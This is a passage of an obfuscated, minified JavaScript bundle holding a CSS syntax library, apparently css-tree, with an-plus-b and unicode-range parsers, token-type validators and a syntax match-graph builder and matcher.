k,Y,b=0x0,E=0x0,R=0x0,B='';for(let T=0x0;T<K[gV(0xeef)];T++){const Q=K[T][gV(0xb8a)];T===w&&(E=Q[gV(0xeef)],b=B[gV(0xeef)]),null!==D&&K[T][gV(0x1aa)]===D&&(T<=w?R++:R=0x0),B+=Q;}return w===K[gV(0xeef)]||R>0x1?(k=y(D||L,gV(0x848))||V(g,B),Y=V(k)):(k=y(D,gV(0x726))||V(y(L,gV(0x726))||g,B[gV(0x58f)](0x0,b)),Y=y(D,gV(0x848))||V(k,B[gV(0x644)](b,E))),{'css':B,'mismatchOffset':b,'mismatchLength':E,'start':k,'end':Y};}(f,X);return W[gy(0xc55)]=x,W[gy(0xbe0)]=I?(0x0,H['c'])(I):gy(0x108b),W[gy(0x8f0)]=P,W[gy(0x2f3)]=J,W[gy(0x49c)]=O,W[gy(0x107d)]=x+gy(0x705)+W[gy(0xbe0)]+gy(0x269)+(P||gy(0x655))+gy(0xd32)+new Array(W[gy(0x2f3)]+0x1)[gy(0xeae)]('-')+'^',Object[gy(0xb5c)](W,v),W[gy(0x9b0)]={'source':X&&X[gy(0x9b0)]&&X[gy(0x9b0)][gy(0xcd4)]||gy(0x3a1),'start':v,'end':C},W;};},0x4a:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>W});var S=F(0x11ac);const H=0x2b,g=0x2d,y=0x6e,V=!0x0,M=!0x1;function x(P,J){const gs=a2U;return null!==P&&P[gs(0xef2)]===S['_i']&&P[gs(0xb8a)][gs(0xb4f)](0x0)===J;}function I(P,J,O){const gM=a2U;for(;null!==P&&(P[gM(0xef2)]===S['M$']||P[gM(0xef2)]===S['Mw']);)P=O(++J);return J;}function X(P,J,O,v){const gu=a2U;if(!P)return 0x0;const C=P[gu(0xb8a)][gu(0xb4f)](J);if(C===H||C===g){if(O)return 0x0;J++;}for(;J<P[gu(0xb8a)][gu(0xeef)];J++)if(!(0x0,S['yp'])(P[gu(0xb8a)][gu(0xb4f)](J)))return 0x0;return v+0x1;}function f(P,J,O){const gr=a2U;let v=!0x1,C=I(P,J,O);if(null===(P=O(C)))return J;if(P[gr(0xef2)]!==S['wN']){if(!x(P,H)&&!x(P,g))return J;if(v=!0x0,C=I(O(++C),C,O),null===(P=O(C))||P[gr(0xef2)]!==S['wN'])return 0x0;}if(!v){const G=P[gr(0xb8a)][gr(0xb4f)](0x0);if(G!==H&&G!==g)return 0x0;}return X(P,v?0x0:0x1,v,C);}function W(P,J){const gx=a2U;let O=0x0;if(!P)return 0x0;if(P[gx(0xef2)]===S['wN'])return X(P,0x0,M,O);if(P[gx(0xef2)]===S['Vy']&&P[gx(0xb8a)][gx(0xb4f)](0x0)===g){if(!(0x0,S['Nb'])(P[gx(0xb8a)],0x1,y))return 0x0;switch(P[gx(0xb8a)][gx(0xeef)]){case 0x2:return f(J(++O),O,J);case 0x3:return P[gx(0xb8a)][gx(0xb4f)](0x2)!==g?0x0:(O=I(J(++O),O,J),X(P=J(O),0x0,V,O));default:return P[gx(0xb8a)][gx(0xb4f)](0x2)!==g?0x0:X(P,0x3,V,O);}}else{if(P[gx(0xef2)]===S['Vy']||x(P,H)&&J(O+0x1)[gx(0xef2)]===S['Vy']){if(P[gx(0xef2)]!==S['Vy']&&(P=J(++O)),null===P||!(0x0,S['Nb'])(P[gx(0xb8a)],0x0,y))return 0x0;switch(P[gx(0xb8a)][gx(0xeef)]){case 0x1:return f(J(++O),O,J);case 0x2:return P[gx(0xb8a)][gx(0xb4f)](0x1)!==g?0x0:(O=I(J(++O),O,J),X(P=J(O),0x0,V,O));default:return P[gx(0xb8a)][gx(0xb4f)](0x1)!==g?0x0:X(P,0x2,V,O);}}else{if(P[gx(0xef2)]===S['fg']){let v=P[gx(0xb8a)][gx(0xb4f)](0x0),C=v===H||v===g?0x1:0x0,G=C;for(;G<P[gx(0xb8a)][gx(0xeef)]&&(0x0,S['yp'])(P[gx(0xb8a)][gx(0xb4f)](G));G++);return G===C?0x0:(0x0,S['Nb'])(P[gx(0xb8a)],G,y)?G+0x1===P[gx(0xb8a)][gx(0xeef)]?f(J(++O),O,J):P[gx(0xb8a)][gx(0xb4f)](G+0x1)!==g?0x0:G+0x2===P[gx(0xb8a)][gx(0xeef)]?(O=I(J(++O),O,J),X(P=J(O),0x0,V,O)):X(P,G+0x2,V,O):0x0;}}}return 0x0;}},0x1304:(A,j,F)=>{'use strict';const gI=a2U;F['d'](j,{'v':()=>i});const i=[gI(0xa0d),gI(0xf20),gI(0xa28),gI(0x9fb),gI(0x1013)];},0x1807:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>X});var S=F(0x11ac);const H=0x2b,g=0x2d,y=0x3f,V=0x75;function M(f,W){const gX=a2U;return null!==f&&f[gX(0xef2)]===S['_i']&&f[gX(0xb8a)][gX(0xb4f)](0x0)===W;}function x(f,W,P){const gl=a2U;let J=0x0;for(let O=W;O<f[gl(0xb8a)][gl(0xeef)];O++){const v=f[gl(0xb8a)][gl(0xb4f)](O);if(v===g&&P&&0x0!==J)return x(f,W+J+0x1,!0x1),0x6;if(!(0x0,S['tB'])(v))return 0x0;if(++J>0x6)return 0x0;}return J;}function I(f,W,P){if(!f)return 0x0;for(;M(P(W),y);){if(++f>0x6)return 0x0;W++;}return W;}function X(f,W){const ga=a2U;let P=0x0;if(null===f||f[ga(0xef2)]!==S['Vy']||!(0x0,S['Nb'])(f[ga(0xb8a)],0x0,V))return 0x0;if(null===(f=W(++P)))return 0x0;if(M(f,H))return null===(f=W(++P))?0x0:f[ga(0xef2)]===S['Vy']?I(x(f,0x0,!0x0),++P,W):M(f,y)?I(0x1,++P,W):0x0;if(f[ga(0xef2)]===S['wN']){const J=x(f,0x1,!0x0);return 0x0===J?0x0:null===(f=W(++P))?P:f[ga(0xef2)]===S['fg']||f[ga(0xef2)]===S['wN']?function(O,v){const gf=ga;return O[gf(0xb8a)][gf(0xb4f)](0x0)===v;}(f,g)&&x(f,0x1,!0x1)?P+0x1:0x0:I(J,P,W);}return f[ga(0xef2)]===S['fg']?I(x(f,0x1,!0x0),++P,W):0x0;}},0x13ba:(A,j,F)=>{'use strict';const gW=a2U;F['d'](j,{'JH':()=>R});var S=F(0x1304),H=F(0x4a),V=F(0x1807),M=F(0x11ac);const x=[gW(0xc22),gW(0x703),gW(0x867)],I=new Map([[M['zt'],M['no']],[M['AJ'],M['no']],[M['hk'],M['Oh']],[M['X6'],M['Q0']]]);function X(B,T){const gP=gW;return T<B[gP(0xeef)]?B[gP(0xb4f)](T):0x0;}function W(B,T){const gJ=gW;return(0x0,M['$C'])(B,0x0,B[gJ(0xeef)],T);}function P(B,T){const gO=gW;for(let Q=0x0;Q<T[gO(0xeef)];Q++)if(W(B,T[Q]))return!0x0;return!0x1;}function J(B,T){const gv=gW;return T===B[gv(0xeef)]-0x2&&0x5c===X(B,T)&&(0x0,M['yp'])(X(B,T+0x1));}function O(B,T,Q){const gC=gW;if(B&&gC(0x866)===B[gC(0xef2)]){const Z0=Number(void 0x0!==Q&&Q!==T[gC(0xeef)]?T[gC(0x644)](0x0,Q):T);if(isNaN(Z0))return!0x0;if(null!==B[gC(0x165)]&&Z0<B[gC(0x165)]&&gC(0x7c6)!=typeof B[gC(0x165)])return!0x0;if(null!==B[gC(0xbb3)]&&Z0>B[gC(0xbb3)]&&gC(0x7c6)!=typeof B[gC(0xbb3)])return!0x0;}return!0x1;}function C(B){return function(T,Q,Z0){const gG=a2U;return null===T?0x0:T[gG(0xef2)]===M['zt']&&P(T[gG(0xb8a)],x)?function(Z1,Z2){const gL=gG;let Z3=0x0,Z4=[],Z5=0x0;Z6:do{switch(Z1[gL(0xef2)]){case M['Q0']:case M['no']:case M['Oh']:if(Z1[gL(0xef2)]!==Z3)break Z6;if(Z3=Z4[gL(0x8bd)](),0x0===Z4[gL(0xeef)]){Z5++;break Z6;}break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:Z4[gL(0xdb7)](Z3),Z3=I[gL(0x953)](Z1[gL(0xef2)]);}Z5++;}while(Z1=Z2(Z5));return Z5;}(T,Q):B(T,Q,Z0);};}function G(B){return function(T){const ge=a2U;return null===T||T[ge(0xef2)]!==B?0x0:0x1;};}function L(B){const gd=gW;return null===B||B[gd(0xef2)]!==M['Vy']||0x2d!==X(B[gd(0xb8a)],0x0)||0x2d!==X(B[gd(0xb8a)],0x1)?0x0:0x1;}function K(B){return B&&(B=new Set(B)),function(T,Q,Z0){const gK=a2U;if(null===T||T[gK(0xef2)]!==M['fg'])return 0x0;const Z1=(0x0,M['yQ'])(T[gK(0xb8a)],0x0);if(null!==B){const Z2=T[gK(0xb8a)][gK(0x97c)]('\x5c',Z1),Z3=-0x1!==Z2&&J(T[gK(0xb8a)],Z2)?T[gK(0xb8a)][gK(0xd5b)](Z1,Z2):T[gK(0xb8a)][gK(0x644)](Z1);if(!0x1===B[gK(0x9f1)](Z3[gK(0x19b)]()))return 0x0;}return O(Z0,T[gK(0xb8a)],Z1)?0x0:0x1;};}function z(B){const gw=gW;return gw(0x5f1)!=typeof B&&(B=function(){return 0x0;}),function(T,Q,Z0){const gh=gw;return null!==T&&T[gh(0xef2)]===M['wN']&&0x0===Number(T[gh(0xb8a)])?0x1:B(T,Q,Z0);};}const D={'ident-token':G(M['Vy']),'function-token':G(M['zt']),'at-keyword-token':G(M['zu']),'hash-token':G(M['Vw']),'string-token':G(M['Qf']),'bad-string-token':G(M['Fg']),'url-token':G(M['s0']),'bad-url-token':G(M['VY']),'delim-token':G(M['_i']),'number-token':G(M['wN']),'percentage-token':G(M['Ne']),'dimension-token':G(M['fg']),'whitespace-token':G(M['M$']),'CDO-token':G(M['lh']),'CDC-token':G(M['zG']),'colon-token':G(M['Qx']),'semicolon-token':G(M['Qq']),'comma-token':G(M['A9']),'[-token':G(M['hk']),']-token':G(M['Oh']),'(-token':G(M['AJ']),')-token':G(M['no']),'{-token':G(M['X6']),'}-token':G(M['Q0'])},Y={'string':G(M['Qf']),'ident':G(M['Vy']),'percentage':C(function(B,T,Q){const gc=gW;return null===B||B[gc(0xef2)]!==M['Ne']||O(Q,B[gc(0xb8a)],B[gc(0xb8a)][gc(0xeef)]-0x1)?0x0:0x1;}),'zero':z(),'number':C(function(B,T,Q){const go=gW;if(null===B)return 0x0;const Z0=(0x0,M['yQ'])(B[go(0xb8a)],0x0);return Z0===B[go(0xb8a)][go(0xeef)]||J(B[go(0xb8a)],Z0)?O(Q,B[go(0xb8a)],Z0)?0x0:0x1:0x0;}),'integer':C(function(B,T,Q){const gz=gW;if(null===B||B[gz(0xef2)]!==M['wN'])return 0x0;let Z0=0x2b===X(B[gz(0xb8a)],0x0)||0x2d===X(B[gz(0xb8a)],0x0)?0x1:0x0;for(;Z0<B[gz(0xb8a)][gz(0xeef)];Z0++)if(!(0x0,M['yp'])(X(B[gz(0xb8a)],Z0)))return 0x0;return O(Q,B[gz(0xb8a)],Z0)?0x0:0x1;}),'custom-ident':function(B){const gD=gW;if(null===B||B[gD(0xef2)]!==M['Vy'])return 0x0;const T=B[gD(0xb8a)][gD(0x19b)]();return P(T,S['v'])||W(T,gD(0x9d2))?0x0:0x1;},'dashed-ident':L,'custom-property-name':function(B){const gk=gW;return L(B)?'--'===B[gk(0xb8a)]?0x0:0x1:0x0;},'hex-color':function(B){const gY=gW;if(null===B||B[gY(0xef2)]!==M['Vw'])return 0x0;const T=B[gY(0xb8a)][gY(0xeef)];if(0x4!==T&&0x5!==T&&0x7!==T&&0x9!==T)return 0x0;for(let Q=0x1;Q<T;Q++)if(!(0x0,M['tB'])(X(B[gY(0xb8a)],Q)))return 0x0;return 0x1;},'id-selector':function(B){const gp=gW;return null===B||B[gp(0xef2)]!==M['Vw']?0x0:(0x0,M['o6'])(X(B[gp(0xb8a)],0x1),X(B[gp(0xb8a)],0x2),X(B[gp(0xb8a)],0x3))?0x1:0x0;},'an-plus-b':H['A'],'urange':V['A'],'declaration-value':function(B,T){const gb=gW;if(!B)return 0x0;let Q=0x0,Z0=[],Z1=0x0;Z2:do{switch(B[gb(0xef2)]){case M['Fg']:case M['VY']:break Z2;case M['Q0']:case M['no']:case M['Oh']:if(B[gb(0xef2)]!==Q)break Z2;Q=Z0[gb(0x8bd)]();break;case M['Qq']:if(0x0===Q)break Z2;break;case M['_i']:if(0x0===Q&&'!'===B[gb(0xb8a)])break Z2;break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:Z0[gb(0xdb7)](Q),Q=I[gb(0x953)](B[gb(0xef2)]);}Z1++;}while(B=T(Z1));return Z1;},'any-value':function(B,T){const gE=gW;if(!B)return 0x0;let Q=0x0,Z0=[],Z1=0x0;Z2:do{switch(B[gE(0xef2)]){case M['Fg']:case M['VY']:break Z2;case M['Q0']:case M['no']:case M['Oh']:if(B[gE(0xef2)]!==Q)break Z2;Q=Z0[gE(0x8bd)]();break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:Z0[gE(0xdb7)](Q),Q=I[gE(0x953)](B[gE(0xef2)]);}Z1++;}while(B=T(Z1));return Z1;}};function E(B){const {angle:T,decibel:Q,frequency:Z0,flex:Z1,length:Z2,resolution:Z3,semitones:Z4,time:Z5}=B||{};return{'dimension':C(K(null)),'angle':C(K(T)),'decibel':C(K(Q)),'frequency':C(K(Z0)),'flex':C(K(Z1)),'length':C(z(K(Z2))),'resolution':C(K(Z3)),'semitones':C(K(Z4)),'time':C(K(Z5))};}function R(B){return{...D,...Y,...E(B)};}},0x2613:(A,j,F)=>{'use strict';const gm=a2U;F['d'](j,{'$n':()=>y,'E_':()=>H,'gt':()=>C,'mX':()=>V});var S=F(0x7fd);const H={'type':gm(0xff0)},y={'type':gm(0xada)},V={'type':gm(0xf3e)},M=0x28,x=0x29;function I(G,L,K){const gt=gm;return L===H&&K===y||G===H&&L===H&&K===H?G:('If'===G[gt(0xef2)]&&G[gt(0xd95)]===y&&L===H&&(L=G[gt(0x4ef)],G=G[gt(0xab6)]),{'type':'If','match':G,'then':L,'else':K});}function X(G){const gR=gm;return G[gR(0xeef)]>0x2&&G[gR(0xb4f)](G[gR(0xeef)]-0x2)===M&&G[gR(0xb4f)](G[gR(0xeef)]-0x1)===x;}function W(G){const gB=gm;return gB(0xe1d)===G[gB(0xef2)]||gB(0x4a5)===G[gB(0xef2)]||gB(0x371)===G[gB(0xef2)]||gB(0x736)===G[gB(0xef2)]&&X(G[gB(0x117)]);}function P(G,L='\x20',K=!0x1){const gT=gm;return{'type':gT(0xae5),'terms':G,'combinator':L,'disallowEmpty':!0x1,'explicit':K};}function J(G,L,K=new Set()){const gQ=gm;if(!K[gQ(0x9f1)](G))switch(K[gQ(0x7a1)](G),G[gQ(0xef2)]){case'If':G[gQ(0xab6)]=J(G[gQ(0xab6)],L,K),G[gQ(0x4ef)]=J(G[gQ(0x4ef)],L,K),G[gQ(0xd95)]=J(G[gQ(0xd95)],L,K);break;case gQ(0x736):return L[G[gQ(0x117)]]||G;}return G;}function O(G,L,K){const y0=gm;switch(G){case'\x20':{let w=H;for(let z=L[y0(0xeef)]-0x1;z>=0x0;z--)w=I(L[z],w,y);return w;}case'|':{let D=y,k=null;for(let Y=L[y0(0xeef)]-0x1;Y>=0x0;Y--){let b=L[Y];if(W(b)&&(null===k&&Y>0x0&&W(L[Y-0x1])&&(k=Object[y0(0x78a)](null),D=I({'type':y0(0x476),'map':k},H,D)),null!==k)){const E=(X(b[y0(0x117)])?b[y0(0x117)][y0(0x58f)](0x0,-0x1):b[y0(0x117)])[y0(0x19b)]();if(E in k==0x0){k[E]=b;continue;}}k=null,D=I(b,H,D);}return D;}case'&&':{if(L[y0(0xeef)]>0x5)return{'type':y0(0xdd3),'terms':L,'all':!0x0};let R=y;for(let B=L[y0(0xeef)]-0x1;B>=0x0;B--){const T=L[B];let Q;Q=L[y0(0xeef)]>0x1?O(G,L[y0(0xa9b)](function(Z0){return Z0!==T;}),!0x1):H,R=I(T,Q,R);}return R;}case'||':{if(L[y0(0xeef)]>0x5)return{'type':y0(0xdd3),'terms':L,'all':!0x1};let Z0=K?H:y;for(let Z1=L[y0(0xeef)]-0x1;Z1>=0x0;Z1--){const Z2=L[Z1];let Z3;Z3=L[y0(0xeef)]>0x1?O(G,L[y0(0xa9b)](function(Z4){return Z4!==Z2;}),!0x0):H,Z0=I(Z2,Z3,Z0);}return Z0;}}}function v(G){const y1=gm;if(y1(0x5f1)==typeof G)return{'type':y1(0xedb),'fn':G};switch(G[y1(0xef2)]){case y1(0xae5):{let L=O(G[y1(0x186)],G[y1(0x880)][y1(0x761)](v),!0x1);return G[y1(0x7ef)]&&(L=I(L,V,y)),L;}case y1(0x195):return function(K){const y2=y1;let w=H,z=v(K[y2(0x3d8)]);if(0x0===K[y2(0xbb3)])z=I(z,V,y),w=I(z,null,y),w[y2(0x4ef)]=I(H,H,w),K[y2(0x44c)]&&(w[y2(0x4ef)][y2(0xd95)]=I({'type':y2(0x53f),'syntax':K},w,y));else{for(let D=K[y2(0x165)]||0x1;D<=K[y2(0xbb3)];D++)K[y2(0x44c)]&&w!==H&&(w=I({'type':y2(0x53f),'syntax':K},w,y)),w=I(z,I(H,H,w),y);}if(0x0===K[y2(0x165)])w=I(H,H,w);else{for(let k=0x0;k<K[y2(0x165)]-0x1;k++)K[y2(0x44c)]&&w!==H&&(w=I({'type':y2(0x53f),'syntax':K},w,y)),w=I(z,w,y);}return w;}(G);case y1(0xb8e):{const K=v(G[y1(0x3d8)]),w=v(P([P([{'type':y1(0xe1d),'name':y1(0x966)},{'type':y1(0x736),'name':y1(0xa54)}]),P([{'type':y1(0x736),'name':y1(0xa54)},P([{'type':y1(0x195),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':y1(0xe1d),'name':y1(0x9c1)},{'type':y1(0x736),'name':y1(0xa54)}])},{'type':y1(0x195),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':y1(0xe1d),'name':'or'},{'type':y1(0x736),'name':y1(0xa54)}])}],'|')])],'|')),z=v(P([{'type':y1(0x736),'name':y1(0x843)},P([{'type':y1(0xf01),'value':'('},{'type':y1(0x736),'name':y1(0x85d)},{'type':y1(0xf01),'value':')'}]),{'type':y1(0x736),'name':y1(0x222)}],'|'));return J(z,{'!term':K,'!self':w}),J(w,{'!boolean-group':z}),w;}case y1(0x736):case y1(0x5bf):return{'type':G[y1(0xef2)],'name':G[y1(0x117)],'syntax':G};case y1(0xe1d):return{'type':G[y1(0xef2)],'name':G[y1(0x117)][y1(0x19b)](),'syntax':G};case y1(0x4a5):return{'type':G[y1(0xef2)],'name':'@'+G[y1(0x117)][y1(0x19b)](),'syntax':G};case y1(0x371):return{'type':G[y1(0xef2)],'name':G[y1(0x117)][y1(0x19b)]()+'(','syntax':G};case y1(0xe72):return 0x3===G[y1(0xb8a)][y1(0xeef)]?{'type':y1(0xf01),'value':G[y1(0xb8a)][y1(0xb66)](0x1),'syntax':G}:{'type':G[y1(0xef2)],'value':G[y1(0xb8a)][y1(0x644)](0x1,G[y1(0xb8a)][y1(0xeef)]-0x2)[y1(0x897)](/\\'/g,'\x27'),'syntax':G};case y1(0xf01):return{'type':G[y1(0xef2)],'value':G[y1(0xb8a)],'syntax':G};case y1(0x53f):return{'type':G[y1(0xef2)],'syntax':G};default:throw new Error(y1(0x3b4),G[y1(0xef2)]);}}function C(G,L){const y3=gm;return y3(0x7c6)==typeof G&&(G=(0x0,S['q'])(G)),{'type':y3(0x2ad),'match':v(G),'syntax':L||null,'source':G};}},0x16e6:(A,j,F)=>{'use strict';const y4=a2U;F['d'](j,{'wg':()=>K});var S=F(0x2613),H=F(0xb59);const {hasOwnProperty:V}=Object[y4(0xde4)],M=0x0,x=0x1,I=0x2,X=0x3,W=y4(0xff0),P=y4(0xada),J=y4(0x62f),O=0x3a98;let v=0x0;function C(w,z){const y5=y4;if(w[y5(0xeef)]!==z[y5(0xeef)])return!0x1;for(let D=0x0;D<w[y5(0xeef)];D++){const k=z[y5(0xb4f)](D);let Y=w[y5(0xb4f)](D);if(Y>=0x41&&Y<=0x5a&&(Y|=0x20),Y!==k)return!0x1;}return!0x0;}function G(w){const y6=y4;return null===w||w[y6(0xef2)]===H['A9']||w[y6(0xef2)]===H['zt']||w[y6(0xef2)]===H['AJ']||w[y6(0xef2)]===H['hk']||w[y6(0xef2)]===H['X6']||function(z){const y7=y6;return z[y7(0xef2)]===H['_i']&&'?'!==z[y7(0xb8a)];}(w);}function L(w){const y8=y4;return null===w||w[y8(0xef2)]===H['no']||w[y8(0xef2)]===H['Oh']||w[y8(0xef2)]===H['Q0']||w[y8(0xef2)]===H['_i']&&'/'===w[y8(0xb8a)];}function K(z,D,k){const yA=y4,Y=function(Q,Z0,Z1){const yN=a2U;function Z2(){const y9=a2U;do{ZF++,Zj=ZF<Q[y9(0xeef)]?Q[ZF]:null;}while(null!==Zj&&(Zj[y9(0xef2)]===H['M$']||Zj[y9(0xef2)]===H['Mw']));}function Z3(ZS){const yZ=a2U,ZH=ZF+ZS;return ZH<Q[yZ(0xeef)]?Q[ZH]:null;}function Z4(ZS,ZH){return{'nextState':ZS,'matchStack':Zi,'syntaxStack':Z9,'thenStack':ZZ,'tokenIndex':ZF,'prev':ZH};}function Z5(ZS){ZZ={'nextState':ZS,'matchStack':Zi,'syntaxStack':Z9,'prev':ZZ};}function Z6(ZS){ZU=Z4(ZS,ZU);}function Z7(){const yU=a2U;Zi={'type':x,'syntax':Z0[yU(0xbe0)],'token':Zj,'prev':Zi},Z2(),Zq=null,ZF>Zn&&(Zn=ZF);}function Z8(){const yq=a2U;Zi=Zi[yq(0xef2)]===I?Zi[yq(0xdcd)]:{'type':X,'syntax':Z9[yq(0xbe0)],'token':Zi[yq(0xdb0)],'prev':Zi},Z9=Z9[yq(0xdcd)];}let Z9=null,ZZ=null,ZU=null,Zq=null,ZN=0x0,ZA=null,Zj=null,ZF=-0x1,Zn=0x0,Zi={'type':M,'syntax':null,'token':null,'prev':null};for(Z2();null===ZA&&++ZN<O;)switch(Z0[yN(0xef2)]){case yN(0xff0):if(null===ZZ){if(null!==Zj&&(ZF!==Q[yN(0xeef)]-0x1||'\x5c0'!==Zj[yN(0xb8a)]&&'\x5c9'!==Zj[yN(0xb8a)])){Z0=S['$n'];break;}ZA=W;break;}if((Z0=ZZ[yN(0x2a9)])===S['mX']){if(ZZ[yN(0x253)]===Zi){Z0=S['$n'];break;}Z0=S['E_'];}for(;ZZ[yN(0xfe6)]!==Z9;)Z8();ZZ=ZZ[yN(0xdcd)];break;case yN(0xada):if(null!==Zq&&!0x1!==Zq)(null===ZU||ZF>ZU[yN(0xdde)])&&(ZU=Zq,Zq=!0x1);else{if(null===ZU){ZA=P;break;}}Z0=ZU[yN(0x2a9)],ZZ=ZU[yN(0x10af)],Z9=ZU[yN(0xfe6)],Zi=ZU[yN(0x253)],ZF=ZU[yN(0xdde)],Zj=ZF<Q[yN(0xeef)]?Q[ZF]:null,ZU=ZU[yN(0xdcd)];break;case yN(0x2ad):Z0=Z0[yN(0xab6)];break;case'If':Z0[yN(0xd95)]!==S['$n']&&Z6(Z0[yN(0xd95)]),Z0[yN(0x4ef)]!==S['E_']&&Z5(Z0[yN(0x4ef)]),Z0=Z0[yN(0xab6)];break;case yN(0xdd3):Z0={'type':yN(0x94c),'syntax':Z0,'index':0x0,'mask':0x0};break;case yN(0x94c):{const Zg=Z0[yN(0xbe0)][yN(0x880)];if(Z0[yN(0x103e)]===Zg[yN(0xeef)]){if(0x0===Z0[yN(0x378)]||Z0[yN(0xbe0)][yN(0xdf6)]){Z0=S['$n'];break;}Z0=S['E_'];break;}if(Z0[yN(0x378)]===(0x1<<Zg[yN(0xeef)])-0x1){Z0=S['E_'];break;}for(;Z0[yN(0x103e)]<Zg[yN(0xeef)];Z0[yN(0x103e)]++){const Zy=0x1<<Z0[yN(0x103e)];if(!(Z0[yN(0x378)]&Zy)){Z6(Z0),Z5({'type':yN(0x519),'syntax':Z0[yN(0xbe0)],'mask':Z0[yN(0x378)]|Zy}),Z0=Zg[Z0[yN(0x103e)]++];break;}}break;}case yN(0x519):Z0={'type':yN(0x94c),'syntax':Z0[yN(0xbe0)],'index':0x0,'mask':Z0[yN(0x378)]};break;case yN(0x476):if(null!==Zj){let ZV=Zj[yN(0xb8a)][yN(0x19b)]();if(-0x1!==ZV[yN(0x97c)]('\x5c')&&(ZV=ZV[yN(0x897)](/\\[09].*$/,'')),V[yN(0xbfb)](Z0[yN(0x761)],ZV)){Z0=Z0[yN(0x761)][ZV];break;}}Z0=S['$n'];break;case yN(0xedb):{const Zs=null!==Z9?Z9[yN(0xd49)]:null,ZM=ZF+Math[yN(0x8d9)](Z0['fn'](Zj,Z3,Zs));if(!isNaN(ZM)&&ZM>ZF){for(;ZF<ZM;)Z7();Z0=S['E_'];}else Z0=S['$n'];break;}case yN(0x736):case yN(0x5bf):{const Zu=yN(0x736)===Z0[yN(0xef2)]?yN(0x96b):yN(0x6ed),Zr=V[yN(0xbfb)](Z1,Zu)?Z1[Zu][Z0[yN(0x117)]]:null;if(!Zr||!Zr[yN(0xab6)])throw new Error(yN(0x25c)+(yN(0x736)===Z0[yN(0xef2)]?'<'+Z0[yN(0x117)]+'>':'<\x27'+Z0[yN(0x117)]+'\x27>'));if(!0x1!==Zq&&null!==Zj&&yN(0x736)===Z0[yN(0xef2)]&&(yN(0x2ef)===Z0[yN(0x117)]&&Zj[yN(0xef2)]===H['Vy']||yN(0xeef)===Z0[yN(0x117)]&&'0'===Zj[yN(0xb8a)])){null===Zq&&(Zq=Z4(Z0,ZU)),Z0=S['$n'];break;}Z9={'syntax':Z0[yN(0xbe0)],'opts':Z0[yN(0xbe0)][yN(0xd49)]||null!==Z9&&Z9[yN(0xd49)]||null,'prev':Z9},Zi={'type':I,'syntax':Z0[yN(0xbe0)],'token':Zi[yN(0xdb0)],'prev':Zi},Z0=Zr[yN(0x1df)]||Zr[yN(0xab6)];break;}case yN(0xe1d):{const Zx=Z0[yN(0x117)];if(null!==Zj){let ZI=Zj[yN(0xb8a)];if(-0x1!==ZI[yN(0x97c)]('\x5c')&&(ZI=ZI[yN(0x897)](/\\[09].*$/,'')),C(ZI,Zx)){Z7(),Z0=S['E_'];break;}}Z0=S['$n'];break;}case yN(0x4a5):case yN(0x371):if(null!==Zj&&C(Zj[yN(0xb8a)],Z0[yN(0x117)])){Z7(),Z0=S['E_'];break;}Z0=S['$n'];break;case yN(0xf01):if(null!==Zj&&Zj[yN(0xb8a)]===Z0[yN(0xb8a)]){Z7(),Z0=S['E_'];break;}Z0=S['$n'];break;case yN(0x53f):null!==Zj&&Zj[yN(0xef2)]===H['A9']?G(Zi[yN(0xdb0)])?Z0=S['$n']:(Z7(),Z0=L(Zj)?S['$n']:S['E_']):Z0=G(Zi[yN(0xdb0)])||L(Zj)?S['E_']:S['$n'];break;case yN(0xe72):let ZS='',ZH=ZF;for(;ZH<Q[yN(0xeef)]&&ZS[yN(0xeef)]<Z0[yN(0xb8a)][yN(0xeef)];ZH++)ZS+=Q[ZH][yN(0xb8a)];if(C(ZS,Z0[yN(0xb8a)])){for(;ZF<ZH;)Z7();Z0=S['E_'];}else Z0=S['$n'];break;default:throw new Error(yN(0x9c7)+Z0[yN(0xef2)]);}switch(v+=ZN,ZA){case null:console[yN(0xd71)](yN(0xee5)+O+yN(0x649)),ZA=J,Zi=null;break;case W:for(;null!==Z9;)Z8();break;default:Zi=null;}return{'tokens':Q,'reason':ZA,'iterations':ZN,'match':Zi,'longestMatch':Zn};}(z,D,k||{});if(null===Y[yA(0xab6)])return Y;let E=Y[yA(0xab6)],R=Y[yA(0xab6)]={'syntax':D[yA(0xbe0)]||null,'match':[]};const B=[R];for(E=function(T){const yj=yA;let Q=null,Z0=null,Z1=T;for(;null!==Z1;)Z0=Z1[yj(0xdcd)],Z1[yj(0xdcd)]=Q,Q=Z1,Z1=Z0;return Q;}(E)[yA(0xdcd)];null!==E;){switch(E[yA(0xef2)]){case I:R[yA(0xab6)][yA(0xdb7)](R={'syntax':E[yA(0xbe0)],'match':[]}),B[yA(0xdb7)](R);break;case X:B[yA(0x8bd)](),R=B[B[yA(0xeef)]-0x1];break;default:R[yA(0xab6)][yA(0xdb7)]({'syntax':E[yA(0xbe0)]||null,'token':E[yA(0xdb0)][yA(0xb8a)],'node':E[yA(0xdb0)][yA(0x1aa)]});}E=E[yA(0xdcd)];}return Y;}},0x2507:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>g});var S=F(0x11ac);const H={'decorator'(y){const V=[];let s=null;return{...y,'node'(M){const yF=a2U,u=s;s=M,y[yF(0x1aa)][yF(0xbfb)](this,M),s=u;},'emit'(M,u,x){const yn=a2U;V[yn(0xdb7)]({'type':u,'value':M,'node':x?null:s});},'result':()=>V};}};function g(y,V){const yi=a2U;return yi(0x7c6)==typeof y?function(s){const yS=yi,M=[];return(0x0,S['qw'])(s,(u,x,I)=>M[yS(0xdb7)]({'type':u,'value':s[yS(0x58f)](x,I),'node':null})),M;}(y):V[yi(0x846)](y,H);}},0x193f:(A,j,F)=>{'use strict';F['d'](j,{'V':()=>y});var S=F(0x1aa);function H(V){const yH=a2U;return yH(0x1aa)in V?V[yH(0x1aa)]:H(V[yH(0xab6)][0x0]);}function g(V){const yg=a2U;return yg(0x1aa)in V?V[yg(0x1aa)]:g(V[yg(0xab6)][V[yg(0xab6)][yg(0xeef)]-0x1]);}function y(V,M,u,x,I){const yy=a2U,X=[];return null!==u[yy(0x372)]&&function f(W){const yV=yy;if(null!==W[yV(0xbe0)]&&W[yV(0xbe0)][yV(0xef2)]===x&&W[yV(0xbe0)][yV(0x117)]===I){const P=H(W),J=g(W);V[yV(0xbe0)][yV(0x870)](M,function(O,v,C){const 